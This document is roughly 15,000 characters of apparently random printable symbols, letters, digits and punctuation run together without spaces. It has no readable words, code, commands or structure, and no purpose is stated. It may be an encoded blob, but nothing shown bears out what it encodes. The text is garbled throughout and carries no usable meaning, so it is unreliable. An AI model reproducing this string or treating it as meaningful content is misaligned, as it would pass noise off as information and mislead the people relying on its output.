]IWE_SWW_yWExir|1D4/{To|Q;K6~:UW^0WE-0WkSdO12WWxBz{xVSoV-iBx5^:OSRu:FDp{{IrUBzhO/BL7nyuEtXu]IDWN|z+RDOux5_4X~_~xFB(z{YJkDz07k;htiBh@TxT@x)zTx+wLh~x0pXyk1d06@k{hW^4~9y1FkO{6{o4|dSLWO6rrpKwAzoW]9^WEIyyqp;:/hT-6t0+KxBW6W;ui;6WCpKUiSVW]^_4&6DJVNVENW6~i-pr^d;u/DV-]5BWpKxW]BpT7E-1-1]W5}Yh{-TrEB^WAJyE~E4ruE)+U]nt}94z%XnxQz9w1%_DuDr7/]6BW%F-iOYy^pWTpr_zisYOLtixpru1wt_exsY-yE|Vh]iN6rXoIE+~uyDdDEdV;Ww]6ENirk+&rw;x6RuErN-~Iw]s_/w^62wL6r~rr]yISEz5p/SNL/O_O/ekr69|p:;Sp;;:6rWrLTWfFkWXFk(UIUtLO;whTKu%iLL2LTisz1x+rd9{EKeBOkx}TqI6_I6]4WihyLQdr0CVR;hO~;_&9;}Ok0O7;C9+|;9O|;@{RuCf|NRkE01RIIn{I19nS1iS_FITeWF(;|4{:q@(S]VJ6u&@OEV:6];pr^p~p7T+_Yi^2+WpxQ4L_+f_z{T~_YW:rEd-z2Qw9zh~p+O-w/IQsu9i2O5CO054:Wh-)II@i:DsE6T2U:2Rx]r7(:Rk^-uB~LreTRpi5I66:IqhpOwS7{Nq@-RrzKprLOi/nCp~4N~u/Aur6Kx4%D6Dq:]%_wT1LL~)^Si}iSN}ILpt:Eux^f06qfpD&o6uxOpR&rrLxBpw~Wrw&OR~FreoYUuEy0pIn-pxtrpSiDuAFrr]uWuwkRy7D|z6i:pAr-2zeiri/pBR]-CpO-y69C~p+rp^Q0z_JWI+0~C{{U4Q-KR1-+JrfJit(Cr]wir&By|%e{|FYz57|(Ax&(|)(wAY2E^^uO|%R0T;|EI--S|}+fS};f_A9qAE{QD5I)SuR04C:+/nwT)uX-@dAu6Iue^r]BYr~dOW&xKK}tiuKizWq^/UKtKr+kKrtSYAu2yqw2ypqz6WA2WOSk5~1;On~W%)VN;+%kT+Br/BN)sy;f@WhXyuQ0zOtsS))@S-ts66/KIA]EwWWAFd{-rxCQE:pdJBIVTWIY1f];}W_{iwoh2IL/_rV{VtxsqE_oFy_zFf611y_s5ELO1f6K2rI:/IN6%wo-6WB&Iw-N6x/BpWy&_O9WuWEAV{D%Wr-+YWIyKrBsuI&;Qy41D1{Yot{WDW;IDAyoI(@B-(@Vi|qxqI~q0r+D2Esdur/5JEnBLL1(JuNh%+W7DWe0hwIiL(1IEShQR]&i(X%e&6}AYrw)Aesd_1Nu4p5)6)R;hxR)}QtA|6sAK@|AB9s;FTA)Af@)_~yF&)A;n(4)92~x7J6fz9ruV]6B~2ru9XrE^26ukV6@os:WdCW}1A^Bzsp+^V~whqx^{~OYi2pE24|zozS_&xE++:6^q@p@OVp2QN^W2d6w;56kQBz@qQpWUW5&{~t~]-6QQTJE7fBo7:@z:/C&7Ds-(9;Eor;D21@rr0N-wnuYr4_D(Br&W:@twxOrB54-6S}i+W&t_:~-w~p6w-6N@epwt]6r076WW2pEw_pxx-xEwz6EV&rxR1Du&rxue/pwx~6u;qxE|(6rNkC|2;0]4SIEzpxn;Fs/eT|z0R01|~0o4ihd4U|t-k&WuwToW_@-||LWu5eN@4V~ux5W}NFLA~B_&to]}7ALA)f44qp]IS/f@R^k@1}QoYV{TWCE-~@_AB25A)|5I~WVoh/nABWuuSJopVUtW6%prB-rrq6OsN@6Dn/DeN1nI_I+eYk:TYJUxxn{hEdW]NtWxeIUeU+px9kAxNN)FOh-6zIL67kzhY1zp|_E}R9-0N]Qp/^nAKhrB~NOrEE;p:Jo0YVN~uLFOu5WBAwL~Ef%nr;tUr{-u1USX5LIR&-UsD+Iu;%FVEok&/N]&Q4ITCnr6O{-XB7Opx1pBS6-u~~-rnU}4Eh-p}S-pi/Dr~QO/oIwfF;(}ASRKA^I04{(DDy{wIBzt5S/A-ozpWoy+puq6ruqWruJ|qiOXi::fAXDJ]Fd+Y+AA(%@}AIrWADf~NBB]F_D2A&uy^zRsALhsSn;~fV:|)|@]u@}U~X0UEhzy%+e1A~L~qRp]~IY-rI_OWIJ5r&7OFTu-rqBTo9&U~|qo-qtxA}:zhV]9q@9-W~kDy;9VW^i-Wzy%;C(;BOF&IEJzNw(I-qXk+%r^(O;FVNDzOtREA]Kfd{|hdQz_;S7E_~&Or:X:W+wwFhIEwY4NNh91OEwy@5L2ViqQp;kq~7Fh)uyJqCDQY~N1F6;efQ~RpW|yE-JKrrJkr9sh-E_Ye{uE%6x49Iri]pw]]r]0t6uixxkuUxr&_p]dQhq2;Aq4SiryBEE~W6rkReNkLrwDdUk)y|k}A|^J&O;eWw^dU1^(tDUE-d0EUUhXV0)7Anhfdnh]|K14kdL{_4LsADqWAU20N)B46nF41)LA6sekAnhW4Df(BnF}}Uh+WUxi:C(t;p1V:ruT60{S}iQVpXz6fp+;;~6A]NChh)wRk_W;^6E;5u+&NSBSu)whrx79krx6;6}h(hiC7dW{}EWirSz{4E7zfpWdNCIu-rXQ&Kzi6rx5A)~IJox2D-OpVzun{s~x0u:/VU:e%uX/X-reRp9J:USenrtf;2Y+E}i|_Kh:)1/VzT_C-D4rizo4wnouxTrwV+OJK)Orni]C7Yxr4&p&@+Wr}Drp0~Wr@qD0R/or)4^|x5O;w:]~X1wrDoY9ExO-rX%yd~Q|i]oUSrIpSzAn^S;u2kENu9YuR9;U2iV1f^_1NwVnqoq)iUX(FNV1VR_{2T^{6~E1i2e(2u;ABN4|FNu2(4@{Sy5(4QTDp7Wh&{Yuinopdxzru7DhN0JXWiYX;FKTBUux;iR]WKODoQ%BwO{I05rh:t0A2h:9CNYxw:k2Jn-hO_opqS+rA;kqeixrdro9/;+hI1OrediTpop&q5kpS5OrTWDp~7O^e6;BYd})Dx1puOD@+{QdpQOupQr/@5/uXw%}XB2kNz1p;:OJFhe5Fp99T+CXosdTWxyYDE6Wrzk:WyYppIRLNW(iE-;&DE|Wy-0:WI/{EBo6WNYrWNY@WIBuDysuIyVQ%VTOfyoqs]6Q5{%5VrKi;)V&;-z:r9ku2Wh~Dt]I-+pO;-i;e+QIeW@kV9DX;D5]@0^u@04}@TT6sz9|spA/^D5f@}Y7&WFws;tR/p(NSoxErkz}/zkA/pC1heU%)IW{uo&Dz0WOWBq2pEpytD0&:1&+Ip%sD^-2t4JA_C-|)D6dr~kkkqop54R::14S~B;kw}4dL^E6WB{e:fSKo2T@O2R1prN+Yq@xC]:DoW}-k{6:r~uYe%u+Epx:2C~]D@O(zeE~Yn~O%oue4w:U^w:_;QX_:f1r]f:6;&Y1F&S:SU@B~UqUN7zCkLuNE@+xC(ut;pwxdpE%x25:UIru}6wen6]NtpuN{r]N|uRdY6]]YQ{]5(]zFw54%~5BBrEkf{/kh{(;z]pqw9L9BYkRA-kWrfT+uuTdAd(-xwTsEfTs^/B)z)dy%7o6A/F0;UTtOQozD7%6n/T6LQoo(72nSQ%Kk%)@t1To4Q%nk(9R;Vqt+6uk(CF@{Ox9Ohn~^C(~J]f|6SWt)T_~VS_4hLzy@o}h66^dKrE~26E1OdBhQxWrpBWwqTz]ySuoD@|]i_o4xuwhS;WW59/JzTrSdyW^ApnAh|JIewC6wJ]tEtt{iU9J|A5US^-h:Bi6CoOut}WoL^kCiOR-STU06iBWRUxVA4WUt~9JhoY^6s}0{DJAwQieB6FK^Y(9D/CNwsJ:p^i+S0;xh~I~+dLhpWd}:JfK}Uwh5h-|NIhE:+tw6^e]kSD--+X2nNi;_I}SdkihE:4ozCJn(N9t4r/+E71-(LV:yTp:xx6WpJ~uEi6WJx;BreeKArKAFe~IYf}u|:RyB&rW0IiEpzix;|_|Vu71^rEhr7)An4f{&sLqtN51XDnQ;CiJ};X)X0KQ_4dFseX1X01%ew6R@72Unn7]kwJOQxdIiNx]e60YNup/@I/Ryy(9rJ6Ue|6WIfSfyr]7qf(y~r99]R4RIOn&+Ew]DWADBE;k@}BRxe-Y];9IpOq};Ezw%nsuBEA&iy]wxLLy{yyE&nBWIDS]hkxIhhQn]E9@9~pB-B5XNk9i65NySLqq7~uhrSF++EE|q&0n+y_II@AiAEQW;VuBqBQQU~A&B:]}AV7f;AAVEY(hUU)y:I+A}RD_Uqur}6{-EWWpRVRrhkz{WV]WpnLWEk]7&Iph~IdJx9uuLipoWId|X|TrK~TI9OUUJq~(dqOOO2iID~koUE+9:ExOSy|5NEhD^Fx0]]w)BWWO~FXuyp:K4K0r5Ye()7^YhRTne2Kz1wuxX{1tt9]kXXfr%YF+Q{yF(I&ssT}X;r7W@IBIVzxuwzxsoIe4UhpuD{Q@;]k9uVu-EEpBXtWFNf0YxYW;iTO&oSVXdEIuoT0TW]9~BxC0EVRfux6~e@;I]rf9UTBI0S5rt^iS]6OE};iiCdJBRNN;rtBqu(Bf-]ieVT+6u9NS;T9Eih1%YB2VOsJ]Ap]IWzVV^::}fd)()BUADN%((r~-|SI0Bpk7/VnDI-OfNu99}+BrOSkSVDDxDJ6:zEkkNkrWBfqq]OdxuV+YWdWdu]D^SqFJ%^p@^:__IU)+52pBIEiS56:^@%QKd55(LBRh@LDsrV%9&e9(:f(o({]e26X6e7/kqs6R|J%sYik~17o5oReJ4qn7T/s%9&2{dNY7yx0~DLF{dkw;6VDh9u7hu7}R@@xEo-IE~q(;zh7hQf(kkwFeAUBuT&-BrtXxqzo:Rxw](J-1hLJ5Oxz7V|Iz0Vn]0&BoWDo|J|Cxr}Vd]W9EpInTR5:^yr0EBI0-+yUNXpEnArLUE+BB6]CKfIU6zCLh//{(WdA&(Be-XtzE{z6xU^hKi}:VOX;WhhutwR6-uAxEqKW{rp|]yru7-tEk5xDrz-uiI;I(Wr--;zOdx~wBJ;K|k-Ipx^T7i-0JEE)dSzuh}k~:CV2Yp}J);y:s;uFA5;:Ad@zO{~f1YJ46pyfnh19/42:~zonBd|;]x{22iLKhoXVTdWA2}e]tX)z6@xE|_wkTwCkC|E{&p4C]y%-2|ViB-Fqw;y|{Bh]4+2RCORtq2SyE-Au~LE]Lzu]u]z&i]5Boh9)@FU%_Nx]kYk9w](W0;_:FU{Eedh(e;tWIzR]O&+RhutYYEILYX(X(CsOY|KKupRi~rUkDxW/uzkW_d4&OuxyIxyCK](f;tID9/Vu+V_-RS:W]+yCziS+UFu+|n5rr^SznVyhL}WeONzyq+0LUIW(-]&kpUAR9]uyxh|tVft6Jpf:rrOUdz(ELUruY|16E~UdI~s-}-BAhru+(&2EkC|DuTTprrBtKrrz]rk+w7QyO:xoKEB0+rBk5@s^Bh)qwNqr-RJeoBk9JVtN@@:I6RJBowUwX]_L{2-5+;xzJBREC2]r+Q;UTh]TVnTJ9)Xwz4I@JsW{}f4SJFhk;NKRCq~L2u;N%C67UOYJ;9}6|)0|~noVA-QKexy7-&5|5t+wfWW(J;S-S)5o~rrfT:ruEt)}phryhxu(@+)}W9W1h@~5I6;:Tr5(u-NNY^F{]Y]rWRnuxIK~dsSrdQu%ru-QhUwhk/O6i]ozB:k;);IdW~u-~@+~hrBE00tCKDwKp5iii:CCiEiOi7T(qtkN}YQC~{qiN5qSux;(p)-S;Dyo_0|;y&Eqtu}SWr|fJrE}1Y4/|7W{)F9ERnkoXkx7&Yhru1xpp|1niITzDEW5ONk9wEuxw9{On6+K--FO&y-T^hE)]ItRkBiI}VTfBLUJf56d+FxuXC5IpFRSoTJ&%V-s_)9A)od|zs-IOk{wC6J~{shBDs]_:N&hzh0A&tp5W5pKh&yD]t%-oI~XtLWsAiOV:RJA4&k_DSCF:AVFr0h%7]BQE~u5u9zuwFWD(qO4@uUk_hrpi+zhShruEWt@o0S7N(hdOhRqhQ-}x2_%6n|NSQE5-T2tkAD6W5(LD50%BJ9_EdIwunNx9)rhV-5SO+669f+(@N7y2E||EAzT&}ETpiBLV(qS|0]E)-@rUQXVAOuV/R9|rU/ppwzNJ-EUWxn(sx2(2(04tpy5pShT{rWUUkxF;I6u-766dBhLISQ-W]~xI16riCCu]Jzn|x{0B}ktUqiCdyFE7N2VNh9EkrQ0EE++1d)5A/0sJi_Qq~zeE@4qJtkyR5S6LV;dopBew2;~o%5qELf9U~;}DAU0&ETq7Y@qIC&dyW}6nxU(}V~5}-Q6/]RyiQDs]ue1@sAyN12UC((@+67w0%U6AJFF1^t4qw^wx%Je_KOLI:d9E|DpUu-iTIN-X;wk%+^SFh4xxtX;T]F]0t]%NJW6KdsrWIKu5y)R@-h}tdNuT^Vq1ET%{YSRppF(L+U9L]Yhw:Iiuqs_xe/;J|rx9-qXn_pt1~5yBi||N5yz:^@xtSWh]x:QqLnAi~2BE~kW@(K@F5CN1i7E%)zDIy+ywi4rW1xpq2Y%0T}qUReUQT2J~sihxK{oQxNxo+E&{yBu0n}_uqwpq0J0Out|n|Lz0^rt;(uI}U)xdrseAJFIT~YSF|nA)e-5uN/EKO60ECxDCssp4/})6SIAf1&s)YQ}Bn6yQKn:BF%o_9ICuKpI9X}BYd&E)_Y1sf7VN1~w5%{1dFXU2S/R1e;FYKiikW}Att@KDis{OSz1QWu{ry9|rDLdeEL%eruxV5Y]2/sBr|{hk;VEDFVF(0@O~tu{]0)x+Y~TSV9SC0xYXE4/s6EiA|UK05_xXq4BtnS|+EBEL7+^dBI9A]we/ICI5-IEXWid@Ii)5A)QByS}N-eWNyy@K~qFKASpUzr~|u}_hA;-eWEnzAr9JIAUUEwIwxwdxff)DWBw-EE9Ey]]XyrC+EpfTzryIF(CdWr{dBrxiSrk:WIe5SEkiWr6iWxp-Wy6X]ry&I5-fr)Us]x22EU:SyJ:R]pETWU%@-}+1(d5TWJzWI]RryKuUf_@d~&5OfCL6A1F1Ao&2iEfIfXR_AXRtA%RuU%xS~K}yAQe/fXJ5A1TdAVRBUXD+I()%:kRh~95{Vknzdz/Td]yJAEBBfpUs_E)^UL7iAL6/J1r^B(B/sRA+1oxW44tLspuVC}i+7V-s9&ix6iWq~SUIATiixCEX&ueR-k(6|TxxRTep&hVX]4E~FRttxSEzFT-F&IUQ^uUIA6Ey~)u-uuktew(%;IrdE]yR+~V%TC+|Bi|B;px2W9y2W2yBCT]N{@V}+]yW;4Ur;VV}^sf4xDIV5Ip69~uw5t+VC|xV:iuOdR]uRpkC|uxuhxV1Wir7LhfusiuxVru]_xC2XTuuuph0QIu&iiyxf6xUAIz]-xxEs1kd+ukw-rzd_uu@%hrCkBx:_h&if0kE54zn]BYiDA-Ep99E60~9h+7++K-B-@-9Cs)L5&h{F^Y9C:9Fe])W%tY67&~BXQU@12f92i0VRK%oi+d0YK]kT+T@uL@W_^h^u-+kT&kOi)YWA-^VtFJnA|}TOJnWCOrrT&ypxpIE24IuRxowqD+xx~qsk~R6{7~}d&~xyxoi070@x~uqSWDpp_oI]T}EO4L+IfIh]1fs4(0urx;V)J(~tCWw^f+rdi]|}KIwRdW}CEy6UE(iB0BpXDp2f+ABQ;]C];BwNVho4q;&iu0oruQpqIE@C^q0{@-rywysx;IsfquS+n(Sw1q6D4BpBkrTwKdDr_dDr_{S0tTOrSIID-04f+rnwozI4hph6@Dk^(S&:fEWYeJrxu-OV_pi_if+EJTIS:T+k{Er0_uO&EWVww/RzYDEdA-+FX6uN_KFUo(+:z/5i92kYWdDU_R5An%;^+{fFk0]d6T4~169z6D_d]/zF{qw:zTJf_ux6zRrdpBDfXJWiC:ripUz6WSw:61tVC7Tk7CTzf{x^h-;hku@^kR6IoAf;WpkIWe4WrtquA{LrfdpVt}fy95|Ep0&Oi~rYSJ1Lfqof&_Okz/JELJVI;NBEC4pE6N_rLDJO6uEx;u9ER+~]-LTBK/&EiSfA-0QJ}ONdIxFL%iUzNeexwWKr{]NO&z&;rn0F-nVq097LSoSrSKC-AUJWBw(W6{VWh7FWq){EBd;Wr+VEIWTySy5prC0r2{TYw;%yA0z(WCAyWC/n4Iu^x:02~rx]~IuJC&:F]ItFpIwSqhzruxz]hhiUW25SSY7sSh5it~)1~S|;KzAXWSBet)5S-qk1&h6-nOkdtOB{)2hu@)X|B)X}@AV;J2K%^)hAoOXS]5LzzhF~OO1nV~WAO57J))n4V56ztOBunOBOBq+;WYpUzOpso59wB-9K9O7AnOBYnh7+o9Q926Wtq97kIuVAExw&6xX:DA]sI7hIpUQox:IQ4;&;09k(~6&2Er6dx6puwEtNUu]Cwx+&ki{+p(Q6CER52t](4iwND(y}-Wth]J%A^^iEuwy9AJh)Ix]hRpU@Wu%QiE+KhVq9Iy2]z];WOCT_CUk)4^)7%QUJn^2IEqBrWfId9f|]5p+S7owFuL]QSfK6yLrywBII;rO2K{Ikw]-hEOnTeWDkoV4V1;~IUoEr5RRiUODzf@&DU(n0A@RF6IwdfL]zTu+u1Sr^Cy@^_SipAO-&5T^2:xoV{E|2Lk@1Y:zt(6z%yKKWqkK1kJKtT@:tzi:1fzS)4zO);Uz%AT:1w@KhLi:;eoO)ET9%Vdd%~K)6d_z;oRJY(Jd1i_SYz@z0nFtqi^)5UnthXf+s{Vz;q}t5YT:;/}n%ITK%YWwO0iS6]II6h^r7iVq~7Brp002tKEDrR-@V~N}L+i)EN(iDnrJtF(ur(LD{LQ&w]_V~)EpOpSTzw/1_AkIWNY^f4WXOoFw-J+d+RSfLIR/qto}p9@7kD7zy)nYzUJtIq;%EIOqx)|7VNV)WqBI+@foh^YQB{p7]youf:p4I4NLWBQ&-9B}Lp%Q:dYuE@Khx:15kWfUyr5}Wquhh0]4~y~wEd^KB^7dyrWeWW9/iN0fIrqxWyDL+OO)xfJsxsC}Ir62zO;OrO|qn~n|J1fREO&{SdFsz:_ezC52:EVLKX:qVCO^6Kr{^o6uF{-1%KD_:C^}61Lkdpf7hXS^:FQFJK]229C(^n/5:K1T795}AX5L^_0r^V+}6EY;K1OK)92X|92KV9:+X+Q+2+U~F{pkADBUrE6O-n)@p(L/@Tt+rSJT9qXCR^LRkWWC~hWhxRL9&rufx&CN||xx}TiT1qXhBCF%%+ApoDLR~Wky0JV6:pLTNVutTAyNx1riohVxN2LSIrur0z+qwiDB6R])EAD}A^puf{V)&Vp)9np)s}];5s]2YIrE{u7u1T|2Li]xUrU(:n6uQh99|RW:tnr9)if(XO]E7iu&DDp&/wxfwqrk6xSwBFrIA1(zoxxt|Ih~O9k@&|Sdi~RuW|Sw@khYfJNi:oSn)&2(yr27k:Yps+Oo{551Cn_o}o_W~;6kDLOk&{_pR5OFzd5WwfOWze06}JO9yeOnCO_k];5W)L_|C(T5RRXiy{51pU7kr;69/%qo~47@1|;)S62fu2COB%5:s+o}7zx}(tuuTA)(LxT6xY{I_oWK(D~:7(}hyNUioVErwU-SL_A{_XpCS(O~xyDIpn0D~r-Io~WKB&SU29^](EIiEIrLT/zOCId-}npASC0T1}WD|x5Rkd%~eLIrItt|QWF27sI@7ooRUU-WwA&(rB|tfUfuU%iR(T{hitpJJCxi}nISy}@Dr+WO4I%r2]T4DO4IOeyx~EE|~Y0CD2LJp)0|rE0DL4D~fOKrx|((w@|I~(DD60WD@-DrRBDrQ^(zS7k|&Ty62@Qu:4kK2o~r;9^|BB|u0XqNEC2)Ow%n%/KOB)&U]NeKE)1zOfi5O2/}^k{}^o7WXB-U/~N|ToU@2YzWqVk0C~QURAkzKoU%_KKn_n%e_n144~oWKQy(}1JF6nt%Kn%h2~ikVhUkOz]w}W_wutrQ6X:yuWq}rWFi(Xtp~Ru1]hwKy_NdUt_]yk02t&n2_%@p;Jd)0L;SWER%WWXkr;]&r;i2~4r@e+(If:-4VW;-uUSw()u]Ekiuo0BOrru~oDRE0EtXrz)(-RIYWx(Y(uidtq|SyD@SIDnQO%-d/)A/ASxzAw|LFNd^yukRE+57n)YTAy7B]-k@+e0{96]Sy]FT{ALk@~(X]@qNIw~zE+(IWzhznIwYurEsBB9XrWXTyr5XWr2TWr2AtON/4~udE~uwowS7x}RI%L&iLo:o~J~opJ-f1L2|L_Rk/F0F(s0|]{_ix;5nwU}XiEoXp2o5WfR_{+Ohit}:FLK57ys~nL01u-}|KfRYFf0~:(_X7osK|z1L{NOhwy1BCy1BzY596QTKO:;y]CohVNouNwrD)k9]0~ttViT+QwrQ0SVhIpWD@WX6%ptpwREx]wxQ%A;huuW9A~txWCE~swrEtirDt(rR6qWXWxW1@uECsAUJr^e]rwpyBzdU7oi4SqC+UhrdxV@SdCJ|(Cr]trVB~|]2kSnu&dnuUo{2KkC^yY^rYsJ^&ffrKspO1@r~CiW]eiu2Lw]R)}7u@Tx2dQ(]//WWzAuSrL^U}RI@CT2{4LuFKk)S]SI_pNSruErKVS}s;0-DDDrpIsBp6prDK)4EzSDLB2zz2UCfK{hI&wWx2kDJsEpDd%ezxz/(fRwtqI;1sXe{7]6Fz{)_E/9%_y:FBK7N1V4{&XXk07eYO]|_%2;Q1RkY;+e1O2FN1B@k%IX%s1zN1iw{-iAf;E1/OJYo2tp:1f1;{kfD6kRuT@BYT}IDqXxI:|2~@~hR;}S1oS/SLIKR]XQh1B(i9/(hK~zI-W-ID_(DuK(DrDyD-NWAO%IE50L1Ef{~+fTh+E&uwir@V)RESkyI+qqDx4y)y~BD^D|r|tt4R~-%(fO%(h9u|7/O)RFA7eIq5Su+V0@y@sy5DV^TL_%&DhRw^rdrEIkziEBX(h~nQE&E4qp5xhin{VCwwW0dy6IrI_~eLUy-kqpDSiWeSIT;wr+iBTkiqp0Iy:ppU(kETQOX^uS)y-y&4NYhw:AzR;pBE}0KuxhODSfE&|OxzSpuzOIiB6EEtxzRxOu5EC@WIqkWN6%LkeUY~&ttqpDFkt|F2V)f6sdF2t)6F@9]6QUX&2|s501f_RUD;DWDK@5}6}hfOW]W@1Lq^}SD@X2WO-5]TQ)TWoNh{AL_7+6422JAFU(_9~JDkJA4K&(Y|tLFn})2@A{_t|^@WfqN@ofC]QD7OdWroF6T96B/Dh~dyk6]-kV]}:BdqkxQ-tkz0U];;|WBd~wE|WhTy{Wy-y~|4+&_yTo~W-~W4+(}2yI&of~2~wKDs(Rq^Iey{ROO-B_9eW_hRAVi]uuu|SWpUEID6_6xxSI&;EN{xdE+pfO9q5pDDO1k+E-txJUIDWLAzRS+xziiyWk9:UD~u(VVyCSpSD{{zr9w/ROJJS7CBxSki;kNuz~W({DopRE4XwwT|y%{Vez|n1InEJNxF6TOpW_Y:^uwhWLpOq5]_Rrxh6SDxzwwqnOJy0A;LCr^CCfN;kAt}%K6y0&__Cxhr-0S;k6]4Iox~W+|;CCBx%RSzkruqnnpI6(kN]]u6uV;7Qq]|:{Dr;IOOhi6FIz^2O:zpzE@;O::1nK}i__0p+5FAJRW0L0_S~tCt)UI;e}NQBT^0LTTRn1K4ASEYety^E5Bo_F&kkCK4)fz]FLAQNSx@RU&%kzF5xKfeB@5Q;6Nf7&R^15]:/(IeyNVq%qwisdLW|ChoOOC:;x;Ee0&-K9VFxhhYxrdoE]]SJOrxzE15oCODy;TwrXJ/pLnSw6%ir0p-T;51uXX/C@p/Cu+r5UWI-4z;@__Tz{d1wuzo:WU){+&(1hwI&u6TB{z~dB-pI0K%wn;4E1yuktNfU-Biy&e)]h66qxLf]kws|(L((pp0RTiw%Bfet5y{~_0p{:T/1/nuUN}N)ipiss|zeN9z|O-yE65:9IU~hpYk;pwe+{DYB;0_u]S7u^T_x~We~{O-y%IxW6ByBJd:rSu}Txuuzttr/4Ei%+d;x]kA5pWU|i|DS]6xS{:IzeOO:6DKhi20+}}f:}_2@5-tp6DxKX);@tFNq%p0T_Xo~/F/hSf%XVV}1+U71U&nVA]/C^d4AY%_V7|0s(K&2Q:}np0@&@%;fC%oR{K1y9)&Ce:x//&2@e;DK-o:+r+DWdxzU]kAJoVupVFYwuJu5^2I^NR442x~0C&hrxt2wheY@h6&hT{wETK;(]%;qrxWJpCE+BOIOR6EEikJpwh}@wI|u4T96kN69X/RIuI%x~O-VzAp7D}E]y(J;)o@d~WhyF6phEYrky:Cr]:F0O~44d0-/{0ry69-q5|EWE@+JBRiYf1~eCD+tdW9kEt&0Rrs&rV~{%-:]-skD]]FW)w9+prS-WLIyk^Jy6yFx9w2iE(hqOruUr-OW;SEie]}](rAKIrBVoUr@-(orkszU9~5nrB6QODIF0WiyY+zE]FIuEtYhIrQ(}-iqt:(wLOWW:+9xxAApu6})EoC_DF++)4OX&{t+]52y}|47I^nd}(S^LR;Ckt5sK}5U@A(F7X6A{DQ4Vy)Sstq/dyqsWK_&KC:(5&6:57)_dn56-UBsFw&;)(9qr(uKIt/2+5/Q%TOqx]^:RXoWfCuW{LEKE;9x]wFihx0BO|{BLNOen~exx%d9I]AUr9DR^EwRSdrwB^_xWzIxhri]-I&fIdx-AiLTkWIpdh&|OE+X~(r9s9rk]&khr]zpWJ&D(i~+Yr)BJNW]:;)Or}X4prir]6-qYIDiBJN6SzW^F)E9}p+V_fri@_(@ew|ku~~)]r-(I5Ih7kW9Y(hxx]04:|Dq:W%tKSWy_s+keh)4WWQh0S|R^W]WU(WqdWAEr~)iSWJ:DxEAY{-OkFEu0:TufEouDp6UL{:Q];I:J~;SB:]xqf:^{&AfYK)FpDhzU:Xqt&ET||7&N+J7kDn11RSY{T@:VV:9/Q~UOeQ_%Tkz4Y)B+2^fe%11:F7d}LUBFUqF|5_~U)1;QSYRLpi;(oRw22e5T]4JTo)/QzB;YLrxx]KOwhrhRWI(&1NhnWLIWVerSeIQ{WyUx{rpT6kfuQWEI~yCDJRfr|~Y;xEBIkXrWWJ4DU|x|VIhofSd;s:DwUDRehoOIFw5pBrO{O%E)(5xrCLRx~BrSIpFp]wBV|r@+;_J~wotBpR/FFuq+{JJ;r%ES+D&Aw}Y(0h;_fzB_]Or&kVwIk/Jr~TDWr6IX+E{;utYrkr-:rDs{0ozDOWh9ReketTC5~wx6+{Af~x;x;:I6xJrnt49TT-Izpq@+yrIYLzr+:/ux/D_rpW(-WyN}~pSqzdyx]A&h5qVKpQB%_JWV+]wt7N;E+XSESK}L&ANY@ni4y22wX(Fd4nXRLJBR/4Ry0DJX4Q50n)rE5|o120dUhQoy2RfNKVY_){QFki(/95wJ|2QK0/(iQ)}xeV5hq+5|2uo2:wLFdqd5^JTS+_Y5dV}:A9/d}tkkQdJFCYF)n/5BOD1}5o7FdqotkQ2u]Cd:fi}5-y/K}:_;F5;JwV}-r1XA55)}:AXNK^T|@F_p}5VoC|s5&+e1@F%@Q5zC2Y}DXRXY{d1@_:Ef)@/&%QsdAXVQF1}X)_{)s_wkQ1wF|VKw0R5&rEQoDykf1@(/9;W~q/CEz~QY(-F79;yU}/Ck;fnRCs{(nxE&%(h+&2z|2R4qkr{Wrx9nurBTre{rt+Irkpw5rd0rrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:syh~rx_xnyhQ%rrEVi}SeEthOBV9O{_&ykez2E^4JL@);9y_Rx7ThziiF&hoxB&5qxh~AEwU%XECkIrr/:+z2~5}dI~T%(Cf0KJAJQYX-y;z9B_@1EyuWBqTyOSTAzpWVUxxrLABCq;OAee:s(X&9orW/%KU9BToL;9w6kk^u)z@AqrXtSoUqiXLhQ@27|N5sLRU:66LOeNQE+xoF;2|:]ytQz6xF(7&5tzYWx2J+W%BJTW(|)5By_);DWyt9RnAqr:upX;R%:6K_7e20xX@/k2ii{:6_:qIKUsLtX9Xoy;t/T/;6X~r{Q9|:}{/Vrw__]kiA5Kyf14Q%/C46/52(ix5o%D]z;xrys@BsoEWCX7tArOWh+{O/REE@o|q:AuhYI~^:;]4n&}02W7{~IC6eD^Vdx+2-/||4o+~:)C6t1{yA+QDRq&WkSErFX)7dRX@KzN-%wrrWEWxKeCehYp+Ux]J+4dJ@~hCVzwr(rw{-DkBBu1poJU(_LC6(eLA6Yk~5D@+Wo{/J:2^~wOVKVd]/4upTh0:s:]eIV/@Q{%9)JtU@Sr:;r2(t}w%yTNRr&pnsxQfN_5O6F%]6dkNRTAJ0W1y5d2Jpe:(yy%Y~RnBJ2^U::rC2iOYSkW/VRuBO|oyKe/wno7%ki~OURdSzhKC:A:+UU)QSyp&O1%;OVB/]p6B:WODr5w:q4|TRTYU])dVWnT5hACSJFD@JoW%:NdJ4ohzO6qIhzU_(IzL%XI4hp+on&592W1d@id(duo&9pr:CX9eq;ru(zD]ohs1:W5xf5U:rwwTk:RrR0W)s9okwV^_7R/;d^^s9xyVtJ|QsE9dJkzxzhrwo|UKD]|{;OJqTeCKV&z~oY&zn~pu9y5UeT1:9+4uu/(wy]{zpuR0ORWwUn4+U}J55LB]Uf:RJ5ooJWz(LAOFIzR(-{0rrQ_k)Y@Y1-oR](tq/OSYedU0:Y:XhS1A(NWFupX62@OwkNo/:s)/i7we:A1nK1]^U%UL:p5yXYrXRT)yq{}9Q/L5sURukwU4JeAs_dF1q62FRqyeKEX)tFo~~:6qiw0Ir}_dIJO%JLDJY{JuTQOnX:@R&2Cfxt&n|Q_BEoYD^0U_;KUQy7-Ff9xI9141&OY5;e~Br@%@d5+]:{hDs70{V;^7iO+z/9qoUsX(QQtT]/JJy{wxpu1D^}+WxD;R{B/zzfKhEx_Lx@s4XEf1kn-WECtDAdRLU%_9zYI0tDr:0u~9OqeDhOy@LV@5WeSuIrxy]~T9uY}nYVk(6KU&qABfOkEuEWCeXriCpISE(LwdE2kVh6k{XYq4nWLd%7|EFeBfnp|_;{rf/owVpqtyOuIF(](xEVz+7%xw|pkWx:]KJ|67KIAhz+Ffqno&;I)Brs6fB~Ruq^Cre^]I;9y5T+BWf:h7/k0XR4JrLpCTxDVozWJ1oU^tuz6{pT&Npn9)opT/N4o)w^qL:Rq|%LD-zSwnExT&yypyU:x9;DIp9wwzqiwxBWOD++ktw0_f+ApRipXJC6:yrT]DAEiK~0AJzp~+&y;SkwWui]r:XLWi0t-WL6Vzt&}2wyo9QdWqABdq